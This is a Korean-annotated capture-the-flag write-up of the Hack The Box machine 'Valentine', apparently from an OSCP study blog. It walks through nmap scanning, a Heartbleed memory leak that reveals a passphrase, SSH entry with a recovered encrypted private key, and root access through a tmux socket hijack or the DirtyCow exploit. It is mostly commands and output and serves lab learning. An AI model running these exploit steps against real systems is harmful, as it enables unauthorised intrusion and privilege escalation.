
1. SCANNING
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
┌──(root💀takudaddy)-[/htb/v]
└─# nmap --script vuln -oA vulnscan 10.10.10.79 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-19 23:26 KST
Nmap scan report for 10.10.10.79
Host is up (0.20s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
443/tcp open https
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.openssl.org/news/secadv_20140605.txt
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
|_ http://www.cvedetails.com/cve/2014-0224
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
| http://www.openssl.org/news/secadv_20140407.txt
|_ http://cvedetails.com/cve/2014-0160/
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_ https://www.securityfocus.com/bid/70574
|_sslv2-drown:
Heartbleed Bug
┌──(root💀takudaddy)-[/htb/v]
└─# sslyze 10.10.10.79:443 --heartbleed 127 ⨯
CHECKING HOST(S) AVAILABILITY
-----------------------------
10.10.10.79:443 => 10.10.10.79
SCAN RESULTS FOR 10.10.10.79:443 - 10.10.10.79
----------------------------------------------
* OpenSSL Heartbleed:
VULNERABLE - Server is vulnerable to Heartbleed
SCAN COMPLETED IN 1.63 S
------------------------
Heartbleed = 메모리 버그
┌──(root💀takudaddy)-[/htb/v]
└─# searchsploit heartbleed
-------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------- ---------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multip | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1) | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Suppo | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure | multiple/remote/32745.py
-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root💀takudaddy)-[/htb/v]
└─# python 32764.py 10.10.10.79 -p 443
...
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D CF mV0aGVoeXBlCg==.
0160: B3 88 BC 21 B5 DE 3E AC 22 DD 15 45 DC 80 F0 E3 ...!..>."..E....
0170: 75 D7 E0 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C u...............
0180: B7 F1 35 4E 2C 14 C0 A9 79 5C 8D FF AA B2 16 B4 ..5N,...y\......
....
프로그램 몇 번 돌리다 보면
decode.php
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
이런 데이터가 나오고
복호화 해보면
┌──(root💀takudaddy)-[/htb/v]
└─# echo aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
heartbleedbelievethehype
어떤 암호겠다.
2. ENUMERATION + EXPLOITATION
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3268: /dev/: Directory indexing found.
+ OSVDB-3092: /dev/: This might be interesting...
+ Server may leak inodes via ETags, header found with file /icons/README, inode: 534222, size: 5108, mtime: Tue Aug 28 19:48:10 2007
+ OSVDB-3233: /icons/README: Apache default file found.
┌──(root💀takudaddy)-[/htb/v]
└─# gobuster dir -f -t 50 -x html,txt,php -u http://10.10.10.79 -w /usr/share/wordlists/dirb/small.txt
===============================================================
2021/04/19 22:38:05 Starting gobuster in directory enumeration mode
===============================================================
/cgi-bin/ (Status: 403) [Size: 287]
/cgi-bin// (Status: 403) [Size: 288]
/cgi-bin/.html (Status: 403) [Size: 292]
/dev/ (Status: 200) [Size: 1097]
/doc/ (Status: 403) [Size: 283]
/icons/ (Status: 403) [Size: 285]
/index/ (Status: 200) [Size: 38]
/index.php (Status: 200) [Size: 38]
---- Scanning URL: http://10.10.10.79/ ----
+ http://10.10.10.79/cgi-bin/ (CODE:403|SIZE:287)
+ http://10.10.10.79/decode (CODE:200|SIZE:552)
==> DIRECTORY: http://10.10.10.79/dev/
+ http://10.10.10.79/encode (CODE:200|SIZE:554)
+ http://10.10.10.79/index (CODE:200|SIZE:38)
+ http://10.10.10.79/index.php (CODE:200|SIZE:38)
+ http://10.10.10.79/server-status (CODE:403|SIZE:292)
┌──(root💀takudaddy)-[/htb/v]
└─# gobuster dir -f -t 50 -x sh,pl -u http://10.10.10.79/cgi-bin -w /usr/share/wordlists/dirb/small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.79/cgi-bin
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirb/small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: sh,pl
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/04/19 23:13:30 Starting gobuster in directory enumeration mode
===============================================================
===============================================================
2021/04/19 23:13:46 Finished
===========================================


hype_key : 유저명이 hype 일 가능성이 있다.


┌──(root💀takudaddy)-[/htb/v]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
┌──(root💀takudaddy)-[/htb/v]
└─# ssh -i id_rsa root@10.10.10.79
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
┌──(root💀takudaddy)-[/htb/v]
└─# chmod 600 id_rsa
┌──(root💀takudaddy)-[/htb/v]
└─# ssh -i id_rsa root@10.10.10.79
Enter passphrase for key 'id_rsa':



┌──(root💀takudaddy)-[/htb/v]
└─# curl -v https://10.10.10.79:443 1 ⨯
* Trying 10.10.10.79:443...
* Connected to 10.10.10.79 (10.10.10.79) port 443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
* CAfile: /etc/ssl/certs/ca-certificates.crt
* CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.2 (IN), TLS handshake, Certificate (11):
* TLSv1.2 (OUT), TLS alert, unknown CA (560):
* SSL certificate problem: self signed certificate
* Closing connection 0
curl: (60) SSL certificate problem: self signed certificate
More details here: https://curl.se/docs/sslcerts.html
curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
┌──(root💀takudaddy)-[/htb/v]
└─# ssh -i id_rsa hype@10.10.10.79 130 ⨯
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$
침투 성공
3. POST EXPLOITATION + PRIVILEGE ESCALATION
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
hype@Valentine:~$
hype@Valentine:~$ cd /
hype@Valentine:/$ cd .devs
hype@Valentine:/.devs$ ls -al
total 8
drwxr-xr-x 2 root hype 4096 Apr 19 06:36 .
drwxr-xr-x 26 root root 4096 Feb 6 2018 ..
srw-rw---- 1 root hype 0 Apr 19 06:36 dev_sess
hype@Valentine:/.devs$ cd dev_sess
-bash: cd: dev_sess: Not a directory
hype@Valentine:/.devs$ cat dev_sess
cat: dev_sess: No such device or address
hype@Valentine:/.devs$ file dev_sess
dev_sess: socket
위 기록 명령어를 똑같이 치다보면
hype@Valentine:/.devs$ tmux --help
[exited]
hype@Valentine:/.devs$ emux -L dev_sess
No command 'emux' found, did you mean:
Command 'tmux' from package 'tmux' (main)
Command 'demux' from package 'gromacs' (universe)
emux: command not found
hype@Valentine:/.devs$ emux a -t dev_sess
No command 'emux' found, did you mean:
Command 'tmux' from package 'tmux' (main)
Command 'demux' from package 'gromacs' (universe)
emux: command not found
hype@Valentine:/.devs$ tmux -S /.devs/dev_sess
tmux 새 터미널이 열리는데 루트로 접속이 된다.
root@Valentine:/.devs# cd /root
root@Valentine:~# ls
curl.sh root.txt
root@Valentine:~# cat root.txt
f1bb6d759df1f272914ebbc9ed7765b2
root@Valentine:~#
다른 방법
아래 코드 받아 실행
/* 컴파일 명령어 및 사용법
* A PTRACE_POKEDATA variant of CVE-2016-5195
* should work on RHEL 5 & 6
*
* (un)comment correct payload (x86 or x64)!
* $ gcc -pthread c0w.c -o c0w
* $ ./c0w
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* mmap fa65a000
* madvise 0
* ptrace 0
* $ /usr/bin/passwd
* [root@server foo]# whoami
* root
* [root@server foo]# id
* uid=0(root) gid=501(foo) groups=501(foo)
* @KrE80r
*/
...
hype@Valentine:~$ gcc -o attack cow.c
cow.c: In function ‘main’:
cow.c:109:3: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘void *’ [-Wformat]
/tmp/ccl7VEsV.o: In function `main':
cow.c:(.text+0x252): undefined reference to `pthread_create'
cow.c:(.text+0x286): undefined reference to `pthread_join'
collect2: ld returned 1 exit status
hype@Valentine:~$ gcc -pthread cow.c -o attack
cow.c: In function ‘main’:
cow.c:109:3: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘void *’ [-Wformat]
hype@Valentine:~$ ls
40611.c attack cow.c Desktop Documents Downloads LES.sh Music Pictures Public Templates Videos
hype@Valentine:~$ chmod +x attack
hype@Valentine:~$ ./attack
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 88b72000
id
eixt
exit
^C
hype@Valentine:~$ /usr/bin/passwd
root@Valentine:/home/hype# id
uid=0(root) gid=1000(hype) groups=0(root),24(cdrom),30(dip),46(plugdev),124(sambashare),1000(hype)
root@Valentine:/home/hype# whoami
root
root@Valentine:/home/hype#
끝
728x90
반응형
'OSCP > HacktheBox' 카테고리의 다른 글
| 9. Cronos (0) | 2021.04.21 |
|---|---|
| 8. Beep (0) | 2021.04.20 |
| 6. Nibbles (0) | 2021.04.19 |
| 5. Bashed (0) | 2021.04.19 |
| 4. Shocker (0) | 2021.04.19 |
